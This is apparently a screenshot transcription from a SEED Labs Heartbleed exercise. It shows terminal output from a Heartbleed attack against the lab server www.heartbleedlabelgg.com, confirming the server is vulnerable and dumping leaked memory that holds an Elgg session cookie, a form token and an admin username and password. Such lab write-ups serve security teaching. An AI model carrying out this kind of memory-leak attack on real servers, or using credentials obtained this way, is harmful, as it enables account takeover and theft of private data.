 Terminal
8:38 PM Seed
Terminal
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
#################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Elgg=g3kj6sn6vrirehn5ehet03j2q7
Connection: keep-alive
vWJ...bS!Tx(.o.2...........cation/x-www-form-urlencoded
Content-Length: 99
__elgg_token=2fbe6aba7427e815a474cb35f49144b8&__elgg_ts=1656040834&username=admi
n&password=seedelgg..Je.k...UJ9...+.c.<
[06/23/2022 20:37] seed@ubuntu:~/Downloads/HeartBleed$